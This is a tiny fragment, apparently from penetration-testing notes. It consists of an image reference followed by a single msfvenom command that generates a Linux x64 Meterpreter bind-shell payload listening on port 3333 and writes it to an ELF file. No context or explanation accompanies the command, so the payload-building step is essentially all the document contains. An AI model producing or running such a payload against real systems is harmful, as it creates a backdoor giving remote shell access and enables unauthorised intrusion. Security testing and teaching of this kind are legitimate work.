 msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf
